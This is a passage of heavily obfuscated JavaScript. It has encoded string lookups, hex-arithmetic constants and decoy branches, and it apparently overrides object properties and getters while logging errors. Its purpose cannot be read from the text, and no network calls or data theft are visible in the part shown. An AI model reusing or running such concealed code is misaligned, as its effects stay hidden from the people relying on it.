J[oJ(-0x227e*0x1+-0xd*0x13+0x42*0x8c,XQ(0x30f))][oJ(-0x15cd*0x1+0x24cd+0xe1c*-0x1,XQ(0x5ee))]-Xu,Xt=XJ[oJ(-0x25e3+-0xb*0xd+-0x159*-0x1d,Xp['zVOtc'])][oJ(0x377+-0xca0+0xae0,Xp[XQ(0x417)])](-0x26ba+0x2*0x815+0x1690,Xr),XF=XJ[oJ(-0x1*0x2022+0x1f*0x103+-0x2d*-0x8,XQ(0x30f))][oJ(0x3*-0x43+-0x3dd*0xa+0x2922,XQ(0x69e))](Xr),XJ[oX[Xp[XQ(0x356)](oJ,-0x1c2a+0xd*-0xec+-0x5*-0x831,'9V6O')][oJ(0x1c07+0xe1*0x19+-0x187a*0x2,Xp[XQ(0x179)])]]=XF),Xx&&Xp['LbPPn'](XJ[Xp[XQ(0x1be)](oJ,0x3*0x776+0x1aa3*-0x1+0x4*0x142,XQ(0x773))],null)&&Xp['uavml'](XJ[Xp[XQ(0x703)](oJ,0x88*-0x20+-0x4f*-0x7a+-0x1*0x13df,Xp[XQ(0x1c9)])][oJ(-0x1508+-0x283+0x1a1*0xf,'rwHf')],Xu)&&(Xc=XJ[Xp[XQ(0x356)](oJ,0xa96*0x2+-0x1ddb+0x976,'d3V@')][Xp[XQ(0x64c)](oJ,0x108f+0x1c3+0x2*-0x8b7,Xp[XQ(0x482)])]-Xu,Xz=XJ[oJ(0xa13+0x180+-0xacc,XQ(0x773))][oJ(0x2580+-0x84*-0x35+-0x1*0x3f1d,XQ(0x69e))](0x1b30+-0x19d9+-0x157,Xc),XJ[oX[Xp[XQ(0x43e)](oJ,-0x25a+0x4ce+-0x1a5,Xp['nhJnk'])][oJ(-0x3f4+0x2209*-0x1+0x2709,XQ(0x3a7))]]!=null&&XJ[oX[Xp[XQ(0x28d)](oJ,0x15d0+-0x428*0x1+-0x1*0x10d9,XQ(0x311))][oJ(0xa7c+0x13*0xeb+-0x1ae1*0x1,XQ(0x3a7))]]!==Z||(Xf=XJ[oJ(0x1a5b+-0x3*-0xbd9+-0x3d1f,'d3V@')][oJ(-0x1837*0x1+0x235*-0xb+0x3235,Xp[XQ(0x417)])](Xc),XJ[oX[oJ(-0x419+0x1da*-0x3+0xa76,Xp[XQ(0x614)])][oJ(-0x1*-0x114b+0x1b7*-0xd+-0x9*-0xac,XQ(0x3a7))]]=Xf)),Xi=!(0x115*-0xd+0x16b0+-0x89e);try{if(Xb=XJ[oJ(-0x1369+-0x3*-0xc47+-0x10d4,XQ(0x71e))](Xp[XQ(0x570)](oJ,-0x22c*0x10+0x26d8+-0x2e4,'olsf')),Xb!=null){for(XS=0x617+-0x1a62+0x144b,Xw=XJ[oX[oJ(-0x1*-0x112+0x267f+0x16*-0x1c3,Xp[XQ(0x614)])][Xp['fohjL'](oJ,0x2*0x35b+0x1*0x1337+-0x4*0x653,XQ(0x490))]][Xp['VFbYU'](oJ,0x23be+0x59*-0x42+0xfe*-0xc,XQ(0x5ee))];XS<Xw;XS++)if(Xb[oJ(0x2031+-0x2*-0xabe+-0x1a2f*0x2,XQ(0x5b0))](XJ[oX[oJ(-0x1f*-0x45+-0x2*-0x68f+-0xe6*0x17,XQ(0x311))][oJ(-0x320+-0x1c3f+0x2000,Xp[XQ(0x5da)])]][XS])!==-(-0x11ab+0xfb5+0x1f7)){Xi=!(-0x7*0x4cf+0x1*-0x2362+-0x65*-0xaf);break;}}}catch(sX){return oh(om[oJ(-0x225e+0x2373+-0x52*0x1,Xp[XQ(0x6e4)])](0x8*0x40f+-0x1*0x1edb+-0x199),Xp[XQ(0x5f9)](XD,K)+o0[Xp['PnXCS'](oJ,-0x1*0x959+0x1*-0x16af+0x65*0x53,XQ(0x23e))](sX)),void(0x5*0x669+0x1*0xacf+-0x2adc);}if(XJ[oX[oJ(-0x21df+-0x1*0x83f+0x2aed,XQ(0x311))][oJ(0x617*0x2+-0xdb*-0x25+-0x2ac9,Xp['TMWYR'])]]==null||XJ[oX[oJ(-0x1264+-0xb2a+-0x1*-0x1e5d,Xp[XQ(0x614)])][oJ(-0x235f+-0x73c+-0x4b*-0x95,XQ(0x3a7))]]===Z){try{if(XQ(0x44a)==='QIttV')return _0xeafc36[XN[XQ(0x607)](_0x511dab,-0xb66+0x2185+-0x1*0x152b,XQ(0x55e))](_0x598e1f,arguments);else{if(!(B[Xp[XQ(0x56a)](oJ,0x9b4+0x1a3*0xb+-0x2*0xd8d,XQ(0x4a0))]&&Xp[XQ(0x1fd)](XJ[oJ(-0x2449+-0x1de3+-0x87b*-0x8,XQ(0x11d))+oJ(0x76*-0x3+-0x6d*-0x44+-0x1a67,Xp[XQ(0x53f)])],null)&&Xp[XQ(0x1d1)](XJ[oJ(-0xcef+0x12d2+0xd*-0x53,XQ(0x11d))+oJ(-0x2*-0x8db+0x153b+-0xa*0x3c7,XQ(0x277))],Z)&&XJ[oX[oJ(-0x5af+-0x1*-0xca9+-0x1*0x62b,'9V6O')][oJ(-0x1800+-0x2c*0x4c+-0x83*-0x4b,Xp[XQ(0x1b2)])]]&&XJ[oX[oJ(-0x26d5+-0xc2a*-0x2+0xf50,Xp[XQ(0x614)])][oJ(-0x1*-0x1348+0xec5+-0x82f*0x4,'q^Fr')]][0x64b+-0x1fbb+0x1*0x1971]))return;if(XW=new B[(Xp[XQ(0x703)](oJ,0x233a+-0xf25*0x2+-0x455,Xp[XQ(0x6c5)]))](XJ[oX[oJ(-0x350*-0x4+0x1*-0x9eb+0x11*-0x26,Xp['nhJnk'])][Xp[XQ(0x7b)](oJ,-0x2290+0x1915+0xacc,XQ(0x68a))]][0x238b+0x5*0x5ab+-0x4f*0xcf],B[oJ(0x73c+0x1d4e+-0x22d8,Xp['sphIh'])][oJ(-0x3*0x989+0x24fa+-0x6d3,'ZCQ2')])[oJ(-0x1*0x946+0x2030+0x223*-0xa,XQ(0x6e0))],XM=new B[(oJ(-0x25cb+-0x499+0x2aff,XQ(0x4a0)))](XJ[Xp[XQ(0x129)](Xp[XQ(0x280)](oJ,-0x47*-0x68+-0x1043+-0xae9,'Kgjf'),oJ(-0x7*0x1c7+-0x1*-0xa79+0x323,'arBP'))],B[oJ(0x23cf+0xade+0x2f*-0xf5,XQ(0x24e))][oJ(-0x51*-0x60+0x2168+0x1c*-0x239,'ZCQ2')])[Xp['jcCMT'](oJ,-0x125d+-0x1*-0x44f+0xf9a,Xp[XQ(0x2c2)])],Xp[XQ(0x1d1)](XW,XM))return;}}catch(ss){return;}if(XJ[oX[oJ(-0x1d58+-0x57a*0x1+0x517*0x7,XQ(0x311))][oJ(-0x8c*0x22+-0x2*-0xfd6+-0xc49*0x1,Xp[XQ(0x287)])]])return;return Xi&&(XJ[oX[oJ(0x57*-0x20+0x79+0xb36,XQ(0x311))][oJ(-0x5*-0x3e7+-0xeac+-0x35d,Xp[XQ(0x5d2)])]]=!(0xa*0x1+0x26*-0x4d+0xb64),oh(om[Xp[XQ(0x578)](oJ,-0x2027+0x1b9*-0xe+0x1*0x392f,Xp[XQ(0x1aa)])](-0xcb+-0x1f49*-0x1+-0x1e74),XD,XJ[oX[oJ(0x5*-0x611+0xb*-0x3a+0x21a2,XQ(0x311))][Xp[XQ(0x1be)](oJ,-0x15c7+-0x3dc+0x1*0x1b47,Xp[XQ(0x5f4)])]],!XJ[oX[oJ(-0x2621*-0x1+-0x5dc+-0x1f76,XQ(0x311))][oJ(-0xe8b+0x1a86+-0xb27,'VvVm')]])),void(-0xb9*-0x27+-0x9ea+-0x1245);}if(Xn=od(),XA){if(Xn)try{s0={},s1={},B[oJ(-0xf5f+-0x31e*0x4+0x1cb8,Xp['yXvJt'])][oJ(0x5d*-0x1+0xc1*-0xd+0xb5f,Xp[XQ(0x4db)])](XJ,Xp[XQ(0x3bc)](oJ,0x1e56+0x1211+-0x2f95,'A0ci'),(s0[oJ(-0x13c5+0x6*0x19d+0xab4,XQ(0x458))+oJ(0x1*-0x2c2+0x3f8*-0x7+0x2011,XQ(0x475))]=Xk?Xp[XQ(0x1d7)](o3,Xt):Xt,s0)),B[oJ(0xcfb*-0x1+0x8c4+0x518,'!gg1')][oJ(0x7b1*0x2+0x1e88+-0x147*0x23,XQ(0x466))](XJ,oJ(0x493*-0x4+-0x16fb+0x29ea,Xp[XQ(0x241)]),(s1[Xp[XQ(0x5f1)](oJ,-0xc1a+0x3d0+-0x1*-0x9e0,XQ(0x1e1))+Xp[XQ(0x73f)](oJ,-0xeb3*-0x1+0x1*0x1a5a+-0x2773,XQ(0x344))]=function(){var sm=XQ;return XJ[oJ(-0xe86+-0x349*0x3+0x1933,sm(0x63e))];},s1));}catch(sm){if(oh(om[Xp[XQ(0x357)](oJ,0xb*0x37f+0x2*0x2c7+-0xb*0x3eb,XQ(0x58e))](0x94a*0x2+-0x764+-0xb2d),XD+K+o0[Xp[XQ(0x34f)](oJ,0x16+-0xa4d+0x1*0xaee,XQ(0x23e))](sm),XJ[oX[oJ(-0x1*0xe9b+-0x13c2+0x232c,XQ(0x311))][oJ(0x21a1+-0x175*0x11+-0x18*0x4d,XQ(0x28b))]]),Xi)return XJ[oX[oJ(-0x4*-0x8cc+-0x3*0x313+-0x1928,XQ(0x311))][oJ(0x4e2*-0x3+0x4*0x61+-0xa*-0x176,XQ(0x2b2))]]=!(0x22a1+0x438+-0x451*0x9),void(0x5c0*-0x1+0x1b6d+0x1f*-0xb3);}else try{if(Xp[XQ(0x6b8)]==='FzoHA')s0={},B[oJ(-0x1*0x138a+0x2162+0xcf7*-0x1,Xp[XQ(0x1db)])][oJ(0xd71*0x1+-0x263f+0x1a03*0x1,XQ(0x466))](XJ,Xp[XQ(0x127)](oJ,0x14d3+0x169*-0xb+-0x4ad,Xp[XQ(0x241)]),(s0[oJ(0x20e7+0xe12+-0x2d80,Xp[XQ(0x51f)])]=Xk?o3(Xt):Xt,s0[Xp[XQ(0x280)](oJ,0x1*-0x1ea1+-0x1a93+0x5*0xb8f,Xp[XQ(0x6d0)])+oJ(0x4e1+0xdc*0x8+0x18e*-0x7,Xp['VpItO'])]=!(-0x17be+0x344+-0x7*-0x2ed),s0[Xp[XQ(0x72)](oJ(-0xb6*0x1a+-0x1001+0x23b0,XQ(0x54a)),oJ(0x9*0x37f+-0x183*-0x5+-0x78d*0x5,'Me2V'))]=!(0x47b*-0x3+0x158c+-0x81b),s0));else{var s6,s7,s8,s9,so;_0x68759f[_0x1c40c1[_0x55ec43(0x1db5+0x2*-0x64d+-0x4*0x413,XQ(0x311))][XN[XQ(0x47e)](_0x2a7908,-0x2b2+0x881*0x3+-0x154d,XQ(0x207))]]=!(-0x1a96+0xe99+-0x1f*-0x63),_0x427c44[XN[XQ(0x69a)](_0x520fcc,0x23be+0x1*0xce+0x22f4*-0x1,XQ(0x21d))]=null,_0x3aba5f[_0x57a220(-0x2*0x77+0x2*-0x730+0x4*0x441,XQ(0x57c))]=null,_0x3d5cee[_0x50c861(0x1d95+0xca5+0x47*-0x95,XQ(0x375))]=null;try{if(_0x26d696[_0x4fef88[_0x35a376(0x95c*-0x1+-0x1a6+0xbd1,XQ(0x311))][_0x31c623(-0x2f*0x95+0x2*-0xf0b+0x2*0x1d0b,XQ(0x265))]]){for(_0x1bef83[XN[XQ(0x549)](_0x497b3d,-0x1fb7+-0x10e+0x21a6,XQ(0x720))][XN['ykFXt'](_0x3cecba,0x873+-0x473*0x2+0x8*0x35,XQ(0x466))](_0x1ee302,_0x1f1de5(-0x121*0x22+-0x19ea+0x5*0xd0a,XN[XQ(0x7c)]),{'value':0x0}),s6=[_0x4ef2ef(-0x102e+0x9c+-0x2*-0x853,XN['djtHP']),_0x14f549(-0xaf2+0x199d+-0xd05,XN[XQ(0x2b6)]),_0x2bd788(-0x1aa7*0x1+0x256c+0x926*-0x1,XQ(0x363))],s7=0x6f3+0xa*-0x362+-0x1*-0x1ae1;XN[XQ(0x625)](s7,s6[XN[XQ(0x549)](_0x5cd177,0x1a98+0x1eaa+-0x6f*0x82,XN[XQ(0xc7)])]);s7++)if(s8=s6[s7],_0x2ba19a[_0x279c3b[_0x24ea9e(0x13c7*-0x1+0x6*-0x359+0x28ac,XQ(0x311))][XN['MuzFn'](_0x5ac9f4,0xa91*-0x1+0xb*-0x277+0x26fa,XQ(0x2a5))]]&&_0x59ec91[_0x118565[XN[XQ(0x29d)](_0x7521fb,-0x233b+0x15b*0x1+-0x1*-0x22af,XN['BLfwD'])][_0x4d886d(0xf42+0xeb5+-0x1cab*0x1,XQ(0x2a5))]][s8]&&_0x281f06[_0x423f2a[XN[XQ(0x437)](_0x318bd4,0x21*0xa9+-0x3*0xc97+0x10cb,XN[XQ(0x14f)])][_0x3ca5e8(-0x4*0x5e5+-0x1c*-0x1+0x13d*0x14,XQ(0x2a5))]][s8][_0x922cc4(0x8e1*-0x1+-0x1*-0xb4b+-0x186,XN[XQ(0xc7)])]>0x5b9*0x1+-0x2608*0x1+-0x1*-0x204f){for(s9=_0x4de888[_0x5081f3[_0x33984b(-0x955*-0x2+0xf*-0x245+-0x4a*-0x38,'9V6O')][XN[XQ(0x69a)](_0x40d9b3,0x1c22+-0x8f3+-0x11e3,'^%2Y')]][s8][_0x1bc575(-0x1*-0x656+-0x1333+0xdc1,'rwHf')]-(0xa+0x3*-0xcb5+0x2616);XN['XWajM'](s9,-0x581*-0x5+0x605+0x1dd*-0x12);s9--)so=_0x4b0a0[_0x315798[_0x4b3ad1(-0x321*-0xa+0x1901*-0x1+-0x2*0x2bd,XQ(0x311))][XN[XQ(0x218)](_0x5aa692,0x42b+-0x1d81+0x1e7*0xe,XN[XQ(0x114)])]][s8][s9],so&&_0x561974[XN[XQ(0x437)](_0x100788,-0xab7+-0xe7d*-0x2+0x59e*-0x3,XN[XQ(0x487)])](s8,so);_0x6ebb61[_0x4b96e7[_0x2f51f8(0x1*-0x42d+-0x23e5+-0x5*-0x82d,XQ(0x311))][_0x38a14a(0xe*0x7d+-0x209*0x13+0x101*0x21,XQ(0x2a5))]][s8]=[];}}}catch(sR){}}}catch(sv){if(XQ(0x355)!==Xp[XQ(0xe2)]){if(oh(om[oJ(-0x1143+-0x167+0x1394*0x1,XQ(0x58e))](-0xcb6*-0x1+-0x39*-0x83+-0x29dd),XD+K+o0[oJ(0x1*-0x1e03+0x1a45+0x475,XQ(0x23e))](sv),XJ[oX[oJ(-0x3*-0x442+-0x116+-0xae1,'9V6O')][oJ(0x980+0x69d+-0xe79,XQ(0x28b))]]),Xi)return XJ[oX[oJ(-0x236*-0xf+0xb1+-0x210c,XQ(0x311))][Xp[XQ(0x55f)](oJ,0x25c*-0x8+-0x1d6a+0x31c4,XQ(0x2b2))]]=!(0x1*-0x5b+-0x9d*-0x18+-0xe5d),void(0x14ca*0x1+-0xce+-0x13fc);}else{if(_0x53cd63=_0x4f847e[_0x323bed(-0x22*-0x73+0x94*-0x25+0x6e0,XQ(0x1ea))](),_0x2b1401!==_0x5f0299(0x10*-0x4b+-0x19ea+-0x7ff*-0x4,XQ(0x6ba))&&_0x1f6efa!==_0x4d78c0(-0x13a*0x6+0x41*-0x25+0x1201,XQ(0x4d8)))throw _0x4a338a;for(_0x3ef3cb[_0x4e4997(0x1883+0x1597*-0x1+-0x1*0x13e,XQ(0x32c))](function(sT,sH){var sO=XQ,sU,sP,sB,sG;return sT[XN[sO(0x29d)](_0x3c454d,0xd*0x219+-0x1*-0xf32+-0x2928,sO(0x5b0))](_0x388b86(-0x36e*0x3+0x20dd+-0x13*0x119,XN[sO(0x63f)]))>-(0x5d7+0x1bad+-0x2183)&&sH[_0x42a578(-0x1*-0x1460+0x115*-0x6+0x25*-0x57,sO(0x5b0))](_0x719836(-0x22*-0xb2+0x1aea+-0x30d6,sO(0x714)))>-(-0x1b*-0x133+-0x240d+0x3ad)?(sU=sT[_0x351d47(0x20cf+0x2*-0x7be+-0xfd3,sO(0x754))](_0x2c7ca9(0x1fc5+0xb*0x36a+0x3*-0x1689,XN[sO(0x63f)])),sP=sH[_0x5743bd(-0x5*0x427+-0x113*-0x17+-0x272,sO(0x754))](_0x1d599e(0x3f5*-0x3+-0x16*-0x1af+-0x1773,sO(0x714))),sB=_0x2dc64f[XN[sO(0x218)](_0x3d7364,0x60*-0x1e+-0x6*0x4d9+-0x2*-0x149f,XN['ElqwE'])](sT[_0x3a71fa(0x9ef+-0x22e5*-0x1+-0x2b7e,'2GGl')](XN[sO(0x5cf)](sU,-0x22dc+0x1023+0x12ba))),sG=_0x367e06[_0x45b43b(-0xaab+-0x2525+0x30b8,XN['ElqwE'])](sH[XN[sO(0x549)](_0x459bb5,0x4c*-0x58+-0xd2*0x1+0x16a*0x14,sO(0x667))](XN[sO(0x5cf)](sP,-0x2*-0x56c+-0xcf*0x27+0x14b2))),sB<sG?-(0x39*0x19+-0xfda+-0x1b7*-0x6):sB==sG?0x99c+-0x5*0x42b+-0x19*-0x73:-0x23cf*-0x1+-0x169e+0x34c*-0x4):-0x2*0x126b+-0x1*0x10f6+0x4*0xd73;}),_0x304135=0x21cf+-0x21b+0x1fb4*-0x1,_0x1dcfd4=_0x4a2a7a[_0x45ec13(0x770+-0x72d+0xa1,XQ(0x5ee))];XN[XQ(0x625)](_0x42763a,_0x20ac7b);_0x3f208a++)if(_0x30907f=!(-0x30*-0x55+0x21ff+-0x31ee),_0x265b3b[_0x3f4012][XN[XQ(0x218)](_0x75d31e,-0x3*0x65a+0x3b*0xd+0x115e,XQ(0x5b0))](_0x3cb57f(-0x8cf+-0x2395+0x2e1c,XQ(0x714)))>-(-0x2068+-0x659*0x1+0x26c2)?(_0x15a742=_0x33fbc5[_0x4dd9c0][XN['BIuBt'](_0x3859e1,0x1*0x1b7+0x7*-0x22b+0xec5,XQ(0x5b0))](_0x1fabeb(-0x5*-0x356+-0x4a1+-0xa55,XN[XQ(0x63f)])),_0x58ca2b=_0x36dca1[_0x511c11][_0x32e9c0(-0x7b1+0x23+0x26*0x3d,XQ(0x754))](_0x489db9(0x1*0x1f39+-0x3f*-0x2d+-0x2894,XQ(0x714))),_0x5096e0=_0x3e8aa1[_0x3c0671][_0x1e7e50(-0x59*0x6e+0x995*-0x3+0x4453,'2GGl')](_0x636976+(-0xf42+0xce0+0xd*0x2f),_0x368a12),_0x490bdf=_0x5eb7d5[_0x5d529a(-0x1*0x1999+0xbc6+0xf53*0x1,'8Mb!')](_0x3b83f2(-0x24c3*0x1+0x4a+-0x2631*-0x1,XQ(0x714))),XN[XQ(0x5a2)](_0x4f3ce6,-(-0x170c+-0x55*-0x53+0x482*-0x1))?(_0x5a553c=_0x5e3ec5[XN[XQ(0x29d)](_0x3c7c1a,0x191+0x266b+-0x1*0x26a6,XN[XQ(0x3a5)])](0x17dc+0x19c1*0x1+-0x1*0x319d,_0x26f343),_0x2ee3ef=_0x2de1d4[XN[XQ(0x51b)](_0x7d5c04,-0x7c8*0x2+-0x6*-0x3a6+-0x547,XQ(0x2dd))][_0x40c1b4(0xd18*0x2+0x19cf+0x1969*-0x2,XN['WELqU'])](_0x5985fe[_0x17028c(-0x2*-0x661+0xdfe+-0x19a1,XN['hxoET'])](_0x460aa2[_0x22f010(-0x1ead+-0xb49+0x2b4c,XQ(0x667))](XN[XQ(0x6c2)](_0x35a246,-0x730+-0x2078*0x1+0xd*0x30d))))):(_0x1d1f36=_0x505a9c,_0x30319f=null),_0x52c158=_0x415206[_0x416bb3][XN[XQ(0x2bf)](_0x59ee90,0x27*-0x25+0x508*-0x5+0x497*0x7,XQ(0x667))](-0x2557+0xf91+0x3*0x742,_0x38fa35)===XN[XQ(0x399)](_0x422f56,-0x5f*0x4f+-0x1*0x25dd+0x44c8,XN[XQ(0x328)])):_0x5b6cb2=_0x57a6da[_0x51de5f],_0x954f=_0x2b8bc8+XN[XQ(0x5cd)](_0x4525c4,0x13*0xcf+0x1ee8+-0x5*0x8f5,XN[XQ(0x3cc)]),_0x1eff9a=_0x47b6d3[_0x2034c1(0x49*0x22+0x8a6+-0x1*0x1109,XQ(0x5b0))](_0xb6bc7d),_0x548bd9=_0x445553+_0x4b057d,_0x2793e8==-0x1fb9+-0xa43+0x29fc){if(_0xdffeb1=_0x3500eb[_0x20e105(-0x4*-0x928+0x1b10+-0x3df9*0x1,XQ(0x69e))](_0x33cce7[XN['LbJnE'](_0x26269e,-0x19*-0x15+0x834+-0x95d*0x1,XQ(0x5ee))]),new _0x52ed89[(_0x4a513d(0x1bc7+0x1*0x1e6d+0x1*-0x391d,XN[XQ(0x398)]))](_0x144a05)[_0x29dd76(-0x14d*-0x3+0x12b+0x1*-0x355,XQ(0x68d))](_0x3773cf)&&_0x460133(_0x261e70,_0x112349))return[!(0x4*-0x34a+0x182d*-0x1+0x13*0x1f7),_0x36b045];}else{if(_0x118833(_0x4c056a)==_0x246cc3){if(XN[XQ(0x4e2)](_0x2974c0,_0x5abaf1,_0x290568))return[!(-0x1*0x256+0x20fa+-0x94*0x35),_0x4d161f];}else{if(_0x5a54a5==_0x54e511(0x74d+-0x1*-0x13f6+-0x1a38,XQ(0x698)))return[!(-0x1*-0x11+0x1c5c+-0x17f*0x13),_0x4044f4];}}return[!(-0x2619*-0x1+-0x151*0x3+0x1*-0x2225),!(-0x3*0x158+-0x19c+0x5a5)];}}}if(Xx){if(Xn)try{s0={},s1={},B[oJ(0x3d*-0x1b+0xb*-0x97+0xdcd,'!gg1')][oJ(-0x1*0x1a4f+-0x435+0x3*0xa93,Xp['zWqDI'])](XJ,oJ(0x24d2+-0x32b+-0x2112,XQ(0x4ed)),(s0[Xp[XQ(0x53a)](oJ(-0x6f*0xc+0x5c1*0x4+-0x275*0x7,'zzJV'),oJ(-0x25ac+0x54e+-0x1*-0x21e5,Xp[XQ(0x623)]))]=Xk?o3(Xz):Xz,s0)),B[oJ(-0x1*-0x14e3+-0xe10+-0x5f2,XQ(0x720))][Xp[XQ(0x357)](oJ,-0x811+-0x23ff+0x2d45*0x1,XQ(0x466))](XJ,oJ(0x51c+0x18dc+0x1d31*-0x1,'d3V@'),(s1[oJ(-0x1e6+0x1fe3+-0x1c67,XQ(0x1e1))+oJ(-0x5b5*0x5+0x487*-0x5+0x3c5*0xe,XQ(0x344))]=function(){var sT=XQ;return XJ[oJ(0xfd+0x14e*-0xd+0x1a*0xa3,sT(0x4ed))];},s1));}catch(sT){if(oh(om[oJ(0x2*0x45d+-0x9d6+-0x4a*-0x7,XQ(0x58e))](0x2001+-0x1957*-0x1+0x5*-0xb77),XD+K+o0[oJ(0x2485*0x1+0x24e3+-0x48b1,XQ(0x23e))](sT),XJ[oX[oJ(-0x22b4+-0x1dda+0x415d,'9V6O')][Xp['JYlCH'](oJ,-0x13*0x19c+-0x127b+-0x1*-0x32b3,XQ(0x28b))]]),Xi)return XJ[oX[oJ(0xe93+-0x1b3a+0x6bb*0x2,'9V6O')][Xp[XQ(0x40b)](oJ,-0x12ef+-0x55*0x55+-0x6*-0x81b,Xp[XQ(0x5d2)])]]=!(-0x151*0x1+-0x19b5+0x1b06),void(0xec3*0x1+0x121*0x9+-0x18ec);}else try{if(Xp[XQ(0x137)](XQ(0x76f),Xp[XQ(0x359)])){if(_0x16a0fc(_0x247758))return!(-0x32d*0xb+-0x1d*0xfb+-0x3f5f*-0x1);}else s0={},B[Xp[XQ(0x1be)](oJ,-0x2518+-0x3*0x2bd+-0x8*-0x5c6,Xp[XQ(0x1db)])][oJ(-0x10*-0x1cd+0x8b6+-0x2451,'ZO51')](XJ,oJ(-0x66+0xe2*0x22+-0x1cd7,XQ(0x773)),(s0[oJ(0x26a8+0x3d1*0x8+0xdb7*-0x5,XQ(0x458))+oJ(-0x1*-0x167+-0x4*0x481+-0x24*-0x81,XQ(0x475))]=Xk?o3(Xz):Xz,s0[Xp[XQ(0x5c4)](oJ,0x9e7*-0x1+-0x16b*0x17+0x2b1b,'nDn@')+oJ(-0x4*0x801+-0x173a+0x5*0xb39,'I2My')]=!(-0xc1*-0x1f+-0x5*-0x1fd+-0x214f),s0[Xp[XQ(0x73c)](oJ,-0x12aa+0xf09+0x6*0xc7,XQ(0x41f))+Xp[XQ(0x60a)](oJ,0x1858+0xfa3+-0x26bf,Xp[XQ(0x3f7)])]=!(-0x31*-0x25+-0x2*-0x251+0x1*-0xbb7),s0));}catch(sH){if(oh(om[oJ(0x6*0x2dc+-0x6a*0x2+0x2*-0x7b5,'IdWF')](0xc*0x2f0+0x4ab+-0x27e5),Xp[XQ(0x5f9)](XD+K,o0[Xp[XQ(0x4d0)](oJ,0xa8f+-0x15a2+0xbca,XQ(0x23e))](sH)),XJ[oX[oJ(0x144d*0x1+-0x153b*-0x1+0x28b9*-0x1,XQ(0x311))][oJ(0x1*-0x63d+-0x3*-0x4e4+-0x6cb,Xp['TVYUg'])]]),Xi)return XJ[oX[oJ(-0x2160+-0xda*0x15+0x3411,'9V6O')][oJ(0x5e3*-0x4+-0x131a+0x2c20,Xp['lOkjd'])]]=!(0x259b+-0x22fd+0x86*-0x5),void(-0xbb*-0x2f+0x1e9+-0x243e);}}if(s2=XJ[Xp[XQ(0x6cc)](oJ,-0x17*0x187+0x2*-0x29c+-0x28f1*-0x1,'ZA0i')](oJ(0x451*-0x5+-0x141*-0x1d+-0x2*0x6ca,'olsf')),s2!=null&&s2[Xp[XQ(0x3bb)](oJ,0xc*0x1+0x1be*0x13+-0x1fd7,XQ(0x5b0))](Xp[XQ(0x1e4)](oJ,-0x4*-0x79c+-0x60f*0x3+-0xaf1,XQ(0x775)))!=-(0xf7*-0x5+0x1*-0x17ec+0x1cc0)&&Xp[XQ(0x472)](B[Xp[XQ(0x3bb)](oJ,-0x9ff*0x1+-0x2175+-0xf*-0x2fc,Xp[XQ(0x7e)])],null)){if(s3=s2[Xp['ULmBZ'](oJ,0x15e8+0x460+-0x18f9,XQ(0x5b0))](oJ(0x1*-0x34f+0x3*-0x61+0x5a8,XQ(0x47f))),s4=s3!=-(-0x1*0x6c1+-0x1*-0x118c+-0xaca)?s2[Xp['ILMow'](oJ,-0x1bad+0x124d+0x2*0x55b,XQ(0x667))](0x9*0x26+-0x6ae*0x3+0x12b4,s3):s2,s5=new B[(Xp[XQ(0x43e)](oJ,-0x814+0x1a40+-0x10dc,Xp['CsPWK']))](),Xn)try{s0={},s1={},B[oJ(0x158f+0x1a61+-0x1*0x2f0f,XQ(0x720))][oJ(-0xdf8+-0x1c07+0x2b34,'ZO51')](XJ,oJ(0x7f9*0x3+-0x1*-0x147e+0x1*-0x2ab5,XQ(0x2c5)),(s0[Xp[XQ(0x53a)](oJ(0x2339+0xbb7+-0x2e53,'zzJV'),oJ(-0xfc+0x2*-0xdbb+-0x1df9*-0x1,Xp[XQ(0x623)]))]=s5[Xp['FJLjq'](oJ,0x13e8+-0x3*0x153+-0x3*0x4d5,XQ(0x4e3))](Xx?XJ[oJ(-0x28*0xbf+0x2f*0x43+0x1252,Xp[XQ(0x1c9)])]:XJ[oJ(0x1365+-0x10d*-0x1f+-0x305*0x11,XQ(0x30f))],s4),s0)),B[Xp['ILMow'](oJ,0x1*0x2ab+0x6e*-0x39+0x16b4,XQ(0x720))][oJ(0x12a*0x1f+0xa03*-0x1+0x3*-0x84a,XQ(0x466))](XJ,Xp[XQ(0x509)](oJ,0x1664*0x1+-0x23e9+0xf23,XQ(0x532)),(s1[Xp[XQ(0x4a5)](oJ(-0xb72*0x1+0x1*0x10bd+-0x3b5*0x1,XQ(0x1e1)),Xp[XQ(0x73c)](oJ,0x6f3+0x3a+-0x593,XQ(0x344)))]=function(){return XJ[oJ(0x13d*0x13+-0x114a+-0x1*0x489,'RbIY')];},s1));}catch(sO){if(oh(om[oJ(0xb7d+-0x1059*0x1+0x5c6,Xp[XQ(0x1aa)])](0x194*-0x1+-0x617*0x5+0x200e),XD+K+o0[oJ(-0x1*-0x1407+-0x1*-0x15fb+0x294b*-0x1,Xp[XQ(0x106)])](sO),XJ[oX[oJ(-0x1528+0x20b+-0x55*-0x3c,XQ(0x311))][oJ(0x2054+0x2*0x48f+-0x27ce,XQ(0x28b))]]),Xi)return XJ[oX[oJ(0x1e22+0x5*0x3fb+-0x313a,XQ(0x311))][Xp[XQ(0x162)](oJ,0x15a+-0x6e8+0x708,Xp[XQ(0x5d2)])]]=!(0xddb+-0x2b*0x3d+-0x39c),void(0x3*-0x9da+0x578+0x1816);}else try{s0={},B[oJ(0x1bbd+-0x2*0xd67+-0x7*0x2,Xp[XQ(0x1db)])][Xp[XQ(0x122)](oJ,-0x1bd3+0x1b*-0x1f+0x204d,Xp[XQ(0x4db)])](XJ,oJ(-0xc33*-0x1+-0x14*-0x1eb+-0x30f1,XQ(0x532)),(s0[Xp['zNTob'](oJ,0x12d1*-0x2+0x496+0x22d0,'nrLr')+Xp['ILMow'](oJ,0x544+0x7ae*0x2+-0x12dd,Xp[XQ(0x2dc)])]=s5[oJ(0x2247+-0xa29*-0x3+0x1fa9*-0x2,Xp[XQ(0x331)])](Xx?XJ[oJ(0x51*0x71+0xb*-0x169+-0x1377,XQ(0x773))]:XJ[oJ(-0x1d6f+0x2321+-0xb9*0x7,XQ(0x30f))],s4),s0[oJ(0x26f8+-0x447+0x5c*-0x5f,Xp[XQ(0x21b)])+oJ(-0x6b6+-0xe4d+0x15fe*0x1,XQ(0x318))]=!(0x1677*0x1+0x2b*-0x59+0x2*-0x3c2),s0[Xp[XQ(0x4a5)](Xp[XQ(0xc3)](oJ,-0x1863+-0x1974+0x32e0,XQ(0x41f)),Xp[XQ(0x578)](oJ,-0x3*-0x2e+0x2038+0x1e*-0x10d,XQ(0x6ec)))]=!(-0x1d79+0x1*-0x1627+-0x4*-0xce8),s0));}catch(sU){if(Xp['boKzP'](oh,om[Xp[XQ(0x1be)](oJ,-0x117*0x1f+0x89b+-0x1a18*-0x1,X